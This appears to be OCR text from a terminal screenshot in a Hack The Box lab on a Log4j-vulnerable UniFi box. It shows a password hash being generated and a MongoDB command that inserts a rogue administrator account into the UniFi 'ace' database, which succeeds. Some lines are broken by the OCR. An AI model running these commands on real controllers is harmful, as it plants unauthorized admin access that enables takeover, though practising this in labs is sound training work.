 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/Log4jUnifi]
└─$ mkpasswd -m sha-512 Password123!
1
$6$Zpy/bK4oaMXbjkwG$gPVsT76.dDkLpzgvEZm39v2kvkqfytwFzuzOHOW5MmkgFtN9UXDbg0FZ58hckZEq2g83mE9bWNqXDi6itVvd91
┌──(
└─$
x7331@CSpanias: ~
unifi@unified:/unifi/data$ mongo --port 27117 ace --eval 'db.admin.insert({ "email" : "administrator@unified.htb", "last_site_name" : "default", "name" : "ad
"time_created" : NumberLong(100019800), "x_shadow" : "$6$Zpy/bK4oaMXbjkwG$gPVsT76.dDkLpzgvEZm39v2kvkqfytwFzuzOHOW5MmkgFtN9UXDbg0FZ58hckZEq2g83mE9bWNqXDi6itVv
d91" })'
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
2
WriteResult({ "nInserted" : 1 })
unifi@unified:/unifi/data$